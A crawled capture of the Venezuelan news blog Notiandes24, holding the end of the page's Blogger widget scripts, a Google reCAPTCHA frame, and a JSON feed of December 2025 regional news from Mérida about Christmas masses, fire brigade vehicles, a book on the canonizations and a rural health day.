{'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'NOTIANDES24', 'description': 'Notiandes24 * Informaci\xf3n de Altura', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxKT28E6JNugul7IThZKwTeWE27lT8fj98VQ55ZFk8bG9i-lLvWunu6EfvDvHJVAWqIzVXZDt9x7ZuiyhlEVrxOjls1wODQ192-XJNyUjNhN7SA96fWyncskg3yaXjB7hQJMS1JJ2jt2VM/s320/maduro41476304731.jpg', 'url': 'http://www.notiandes24.com.ve/2016/10/presidente-maduro-2017-sera-un-ano-de.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6032521521283163929}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'Random-Post', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'main', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1633826892-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'main', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Barra Lateral Derecha', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Barra Lateral Derecha', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'Barra Lateral Derecha', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'Barra Lateral Derecha', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'Barra Lateral Derecha', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'Barra Lateral Derecha', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'Barra Lateral Derecha', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'Barra Lateral Derecha', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Barra Lateral Derecha', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'Barra Lateral Derecha', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'Barra Lateral Derecha', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'Barra Lateral Derecha', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Barra Lateral Derecha', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'creditos-plantillasplus', document.getElementById('HTML11'), {}, 'displayModeFull'));
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6d6dfc48353143168da340afee5ede29","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="35E0qxQBFqmoEMQQ71sZDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765967538228');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.notiandes24.com.ve/feeds/posts/default?alt=json-in-script&callback=rssticker
body_size: 30754
content:
// API callback
rssticker({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497"},"updated":{"$t":"2025-12-15T20:41:27.279-04:00"},"category":[{"term":"Mérida"},{"term":"Nacionales"},{"term":"Política"},{"term":"Deportes"},{"term":"Internacionales"},{"term":"Salud"},{"term":"Educación"},{"term":"Cultura"},{"term":"Sucesos"},{"term":"NACIONAL"},{"term":"Mérida Salud"},{"term":"Rostros"},{"term":"3R.NETS"},{"term":"REGIONAL"},{"term":"INTERNACIONAL"},{"term":"REGIONALES"}],"title":{"type":"text","$t":"NOTIANDES24"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.notiandes24.com.ve\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"40951"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-306941293375636630"},"published":{"$t":"2025-12-15T10:06:00.001-04:00"},"updated":{"$t":"2025-12-15T10:22:26.776-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":"Zea celebra la apertura de las tradicionales misas de aguinaldo"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiobaBc6ndZsvbl8vmyCJI9r2ebM4ggV1PgH2J9Zz2U1bAXkodqy73-V9PHaQ8_ovpIQuOef-hX5mp75DoYYfmXz1wBUK8U2_8e_PMIWzhvoTv8Xsuh4iI8B4NfN5YZ4_eTi0aOV2bqJpmF_u3I6HZN1CMWnPJdpp1Hqlee1m9K5VjWqOGUD_5IEHw2l1M\/s4032\/IMG_7534.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiobaBc6ndZsvbl8vmyCJI9r2ebM4ggV1PgH2J9Zz2U1bAXkodqy73-V9PHaQ8_ovpIQuOef-hX5mp75DoYYfmXz1wBUK8U2_8e_PMIWzhvoTv8Xsuh4iI8B4NfN5YZ4_eTi0aOV2bqJpmF_u3I6HZN1CMWnPJdpp1Hqlee1m9K5VjWqOGUD_5IEHw2l1M\/w640-h480\/IMG_7534.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003EEn sintonía con la tradición venezolana, la feligresía del municipio Zea dio inicio este 15 de diciembre a las emotivas Misas de Aguinaldo, marcando el preámbulo espiritual y festivo para la Navidad.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl Presbítero Aldemar Villasmil, párroco de Nuestra Señora de las Mercedes, explicó el significado de esta tradición: “Estas misas inician el día 15 y se extienden hasta el 23 de diciembre, estas novenas se realizan en honor a la virgen María y preparación para el nacimiento del Niño Jesús; están llenas\u0026nbsp; de alegría, compartir, participación, aguinaldos y villancicos marcando un inicio espiritual vibrante antes de la Nochebuena,\" manifestó el Padre Aldemar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EParticipación comunitaria y programación extensa\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl Padre Aldemar destacó que la organización de cada novena tendrá responsables y la activa participación de todos los grupos de apostolado, así como de las instituciones públicas y privadas del municipio.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDurante el mes, la fe se extenderá más allá del templo parroquial, ya que se llevarán a cabo misas de aguinaldo en las comunidades y se realizarán posadas en algunos sectores.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa programación de la Parroquia Nuestra Señora de las Mercedes es extensa y culmina el mes de diciembre con importantes celebraciones: Misa de Noche Buena y Solemnidad de la Natividad; Misa de los Santos Inocentes el 28 de diciembre, con la celebración especial en La Cuchilla del Niño; Misa de la Sagrada Familia; Misa y Bajada del Santo Niño el 31 de diciembre, culminando con la celebración eucarística de Fin de Año.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EFestividad extendida hasta enero\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa programación se extenderá hasta el mes de enero con celebraciones eucarísticas que se realizarán en las comunidades con la presencia de la imagen Santo Niño. El 5 de enero se realizara la Serenata al Santo Niño y el 6 de enero, la solemne peregrinación y misa en el Cerro de la Cuchilla en su honor.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs importante destacar que la programación navideña también se llevará a cabo en la parroquia Caño El Tigre, a cargo del Presbítero Albeiro Ramírez. Zea Horacio Rondón\/CNP:22.091\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/306941293375636630"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/306941293375636630"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/zea-celebra-la-apertura-de-las.html","title":"Zea celebra la apertura de las tradicionales misas de aguinaldo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiobaBc6ndZsvbl8vmyCJI9r2ebM4ggV1PgH2J9Zz2U1bAXkodqy73-V9PHaQ8_ovpIQuOef-hX5mp75DoYYfmXz1wBUK8U2_8e_PMIWzhvoTv8Xsuh4iI8B4NfN5YZ4_eTi0aOV2bqJpmF_u3I6HZN1CMWnPJdpp1Hqlee1m9K5VjWqOGUD_5IEHw2l1M\/s72-w640-h480-c\/IMG_7534.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-6307051791460600235"},"published":{"$t":"2025-12-15T10:05:00.000-04:00"},"updated":{"$t":"2025-12-15T10:05:13.122-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Gobernación de Mérida entregó al Cuerpo de Bomberos unidades de emergencia repotenciadas"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQWXsZgL5Xhp57fYmUkAX4Dvm2mQTV1hNE4BFkOun82MeaEDGfCm1DuEzDUtMEpv_8-ALBp0SPeXfI4BvGcAldiQ-0QIL0FZ0ZYveq6nFQJkpKIMMNnQR6OPJxuBAlvPvA5y4EnvhS58-pKYvPjLqFG6j0rMTP_6IJIRD8vnZZ4L4eCVXcUG26GF7Z4g\/s1280\/IMG_20251214_184010_727.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQWXsZgL5Xhp57fYmUkAX4Dvm2mQTV1hNE4BFkOun82MeaEDGfCm1DuEzDUtMEpv_8-ALBp0SPeXfI4BvGcAldiQ-0QIL0FZ0ZYveq6nFQJkpKIMMNnQR6OPJxuBAlvPvA5y4EnvhS58-pKYvPjLqFG6j0rMTP_6IJIRD8vnZZ4L4eCVXcUG26GF7Z4g\/w400-h300\/IMG_20251214_184010_727.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E*** Fueron beneficiados los Ejes Páramo, Metropolitano, Panamericana y Valle del Mocotíes. ***\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl gobernador Arnaldo Sánchez entregó al Cuerpo de Bomberos del estado Mérida 26 vehículos y motos totalmente repotenciados y acondicionados para la atención de emergencias en la entidad.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESánchez explicó que se repotenciaron 17 motos y nueve unidades de transporte, entre ellas ambulancias y vehículos especializados para incendios y traslados, que fortalecerán la capacidad de respuesta en los distintos ejes de la región: Páramo, Metropolitano, Panamericana y Valle del Mocotíes. Una de las unidades fue asignada específicamente al Eje Páramo, en el municipio Rangel.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAdicionalmente, se entregaron 350 pares de botas para el personal, así como lubricantes, repuestos, cauchos\u0026nbsp; y equipamiento para garantizar el funcionamiento operativo de la flota. El mandatario regional resaltó que la rehabilitación de las unidades se realizó con mano de obra de los propios bomberos del estado.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESánchez reiteró el compromiso de la gestión con la seguridad ciudadana y la defensa del territorio, en línea con las instrucciones del presidente Nicolás Maduro y el ministro del Poder Popular para el Interior, Justicia y Paz, Diosdado Cabello. “Continuamos en revolución, fortaleciendo a estos héroes y heroínas que son fundamentales para la protección de nuestro pueblo”, expresó.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELos bomberos presentes agradecieron la dotación hecha por las autoridades del Gobierno bolivariano, asimismo al comandante de la Zona Operativa de Defensa Integral (ZODI) Nro 22, Bencir Guerrero Ochea, y al secretario para la Transformación de Seguridad, Ciudadanía y Paz, Antonio Rodríguez, ratificando el compromiso con el pueblo merideño en seguir ofreciendo respuestas inmediatas ante cualquier emergencia y salvaguardar la vida de los merideños. \/Prensa Gobernación de Mérida \/Agusmir Guarache \/Fotos: Gustavo Arriaga.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/6307051791460600235"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/6307051791460600235"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/gobernacion-de-merida-entrego-al-cuerpo.html","title":" Gobernación de Mérida entregó al Cuerpo de Bomberos unidades de emergencia repotenciadas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQWXsZgL5Xhp57fYmUkAX4Dvm2mQTV1hNE4BFkOun82MeaEDGfCm1DuEzDUtMEpv_8-ALBp0SPeXfI4BvGcAldiQ-0QIL0FZ0ZYveq6nFQJkpKIMMNnQR6OPJxuBAlvPvA5y4EnvhS58-pKYvPjLqFG6j0rMTP_6IJIRD8vnZZ4L4eCVXcUG26GF7Z4g\/s72-w400-h300-c\/IMG_20251214_184010_727.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-1096369800179779282"},"published":{"$t":"2025-12-15T10:03:00.000-04:00"},"updated":{"$t":"2025-12-15T10:03:30.516-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":"La emoción de un pueblo hecha libro: “¡Los Canonizamos!” del Diácono merideño Jean Carlos González"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWqa9Qbcf9mzYnWw6kawvEa7JpIabBb1KPLJlrEdsv8od1JArpoO4TiKXQ4eySLyX0Z-2EYoY9dpDVx7YKRvVEgzNI-mMJxRKltoSm2krH1Yrpm6x0bvPlmim9cCZo-993OCIm7KYewUIrG6iiC5vLHPrnuDkK8gfbwRFrSF4picknvdHTCi7x6orLHCo\/s703\/LOS%20CANONIZAMOS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"703\" data-original-width=\"543\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWqa9Qbcf9mzYnWw6kawvEa7JpIabBb1KPLJlrEdsv8od1JArpoO4TiKXQ4eySLyX0Z-2EYoY9dpDVx7YKRvVEgzNI-mMJxRKltoSm2krH1Yrpm6x0bvPlmim9cCZo-993OCIm7KYewUIrG6iiC5vLHPrnuDkK8gfbwRFrSF4picknvdHTCi7x6orLHCo\/w309-h400\/LOS%20CANONIZAMOS.jpg\" width=\"309\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EAsis, Italia. Los venezolanos vivimos momentos de júbilo y profunda espiritualidad con la canonización de los dos primeros santos de nuestra tierra: San José Gregorio Hernández y la Santa Madre Carmen Rendiles. En medio de esa gracia, se presenta ahora un libro que recoge, con voz íntima y electrizante, la narración de aquella semana inolvidable: ¡Los Canonizamos!, obra del diácono permanente Jean Carlos González, publicada recientemente y disponible en Amazon.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EUna crónica vivida desde el corazón del Vaticano\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E¡Los Canonizamos! no es solo la crónica de un evento histórico. Es el relato personal de un servidor que, desde el Altar Mayor de la Basílica de San Pedro, acompañó al Santo Padre León XIV en la ceremonia de canonización. Jean Carlos González (@jeancarlos_asis), exalumno y asistente personal del Cardenal Baltazar Porras Cardozo (@cardenalbaltazarporras), abre las puertas de los pasillos vaticanos y comparte cómo se vivieron los días previos y el día central de la proclamación solemne.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EUn testimonio para las generaciones\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEste libro, de lectura rápida y profundamente espiritual, se convierte en un regalo ideal para todo venezolano, y latinoamericano, que guarda devoción al doctor José Gregorio Hernández y a la Madre Carmen Rendiles. Más que páginas, es un tesoro que puede conservarse en los hogares como testigo de fe y memoria, destinado a las futuras generaciones que heredarán la alegría de estos hechos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EInvitación a la lectura\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECon un lenguaje sencillo y cercano, el autor nos conduce a revivir la emoción de ver a nuestros santos elevados a los altares. ¡Los Canonizamos! es una obra que une historia, testimonio y espiritualidad, y que invita a mantener viva la llama de la fe venezolana.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAdquiérelo en Amazon: https:\/\/a.co\/d\/88TrH4n\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EJVS\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/1096369800179779282"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/1096369800179779282"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/la-emocion-de-un-pueblo-hecha-libro-los.html","title":"La emoción de un pueblo hecha libro: “¡Los Canonizamos!” del Diácono merideño Jean Carlos González"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWqa9Qbcf9mzYnWw6kawvEa7JpIabBb1KPLJlrEdsv8od1JArpoO4TiKXQ4eySLyX0Z-2EYoY9dpDVx7YKRvVEgzNI-mMJxRKltoSm2krH1Yrpm6x0bvPlmim9cCZo-993OCIm7KYewUIrG6iiC5vLHPrnuDkK8gfbwRFrSF4picknvdHTCi7x6orLHCo\/s72-w309-h400-c\/LOS%20CANONIZAMOS.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-7138322071033385714"},"published":{"$t":"2025-12-15T10:01:00.000-04:00"},"updated":{"$t":"2025-12-15T10:01:17.199-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Atención médica llega a Los Nevados con jornada de salud integral"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWCREW5TEyvj_cETakAKlrPdIuCRpf66EINufyTYvNjkaoPvJZqKoa9Sg6Wud2bVBeMQ4qfaFc-yBiaSXIH2GVYoWxvge-jnKCoSE32yuSV5XHaLyq-FeC-cVg4Ys9BJ3CaWWFa_jlZTXhSTD0_BlERKDyVDW_aLEUhuESagsqXBdU6dqtNaHV41SPNFk\/s1280\/WhatsApp%20Image%202025-12-14%20at%2010.17.03%20AM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"1280\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWCREW5TEyvj_cETakAKlrPdIuCRpf66EINufyTYvNjkaoPvJZqKoa9Sg6Wud2bVBeMQ4qfaFc-yBiaSXIH2GVYoWxvge-jnKCoSE32yuSV5XHaLyq-FeC-cVg4Ys9BJ3CaWWFa_jlZTXhSTD0_BlERKDyVDW_aLEUhuESagsqXBdU6dqtNaHV41SPNFk\/w400-h189\/WhatsApp%20Image%202025-12-14%20at%2010.17.03%20AM%20(1).jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ELa parroquia de Los Nevados fue el escenario de una jornada de salud integral, donde se atendieron a 72 pacientes, priorizando a adultos mayores y niños. Su objetivo fue mejorar el acceso a servicios de salud en comunidades que, por su ubicación geográfica, enfrentan dificultades para recibir atención médica adecuada.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl doctor Gregori Dávila, Jefe de la Unidad de Salud de la Alcaldía del municipio Libertador, expresó su satisfacción por el éxito de la jornada. “Hemos realizado visitas casa a casa para atender a personas con discapacidad y canalizar beneficios a través del Conapdis. También hemos colaborado con el Instituto Nacional de Nutrición para atender a niños con bajo peso, proporcionando los requerimientos nutricionales necesarios”, comentó. La jornada fue posible gracias al compromiso del alcalde Nelson Álvarez, quien ha mostrado interés en llevar atención médica a todas las parroquias del municipio.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMarta Sánchez, líder comunitaria de Los Nevados, compartió su agradecimiento: “Esmeradamente agradecida con Dios y con nuestro alcalde por esta bonita jornada. Aquí no contamos con médicos ni farmacias, por lo que el apoyo recibido es vital para nuestros niños, jóvenes y adultos mayores”.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsí mismo Justina Dugarte, residente de Los Nevados, señaló: “Me siento muy contenta por esta jornada de salud, ya que por tres años no hemos tenido un médico fijo en la parroquia por nuestra ubicación, agradecemos todo el apoyo y esperamos nos puedan asignar un doctor permanente”.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEsta jornada de salud en Los Nevados es un paso crucial hacia el bienestar, demostrando el compromiso de las autoridades por atender necesidades urgentes. “Estas iniciativas fortalecen la atención médica y fomentan la solidaridad, asegurando que cada ciudadano reciba el cuidado necesario para una vida digna y saludable” concluyó Dávila.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EPrensa de la Alcaldía del municipio Libertador\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/7138322071033385714"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/7138322071033385714"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/atencion-medica-llega-los-nevados-con.html","title":" Atención médica llega a Los Nevados con jornada de salud 